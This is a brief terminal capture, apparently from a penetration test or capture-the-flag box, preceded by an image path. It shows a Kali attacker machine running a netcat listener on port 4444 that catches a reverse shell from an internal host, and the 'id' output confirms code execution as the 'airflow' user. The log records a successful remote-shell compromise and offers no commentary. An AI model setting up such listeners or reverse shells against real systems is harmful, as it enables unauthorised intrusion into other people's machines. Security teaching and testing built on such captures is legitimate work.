 ┌─[kali@kali]─[~]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.31.23.8: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.23.8] 60854
bash: cannot set terminal process group (2722): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$ id
id
uid=50000(airflow) gid=50000(airflow) groups=50000(airflow)
bash-5.0$